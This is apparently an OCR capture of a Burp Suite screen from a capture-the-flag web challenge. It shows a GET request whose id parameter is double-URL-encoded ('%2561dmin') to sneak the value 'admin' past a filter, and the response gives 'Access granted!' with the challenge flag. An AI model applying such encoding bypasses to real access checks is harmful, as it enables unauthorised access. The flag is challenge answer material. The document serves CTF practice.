 Request
Pretty Raw Hex
\n
1 GET /index.php ?id=%2561dmin HTTP/1.1
2 Host : 61.147.171.105:49538
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Access granted!
Key: cyberpeace{d5a46192ede13540c21af3b113c5240b}
Can you anthenticate to this website?
Inspector
Back
Query parameter
Name
id
Value
%2561dmin
Decoded from: URL encoding
%61dmin
Decoded from: URL encoding
admin
Cancel Apply changes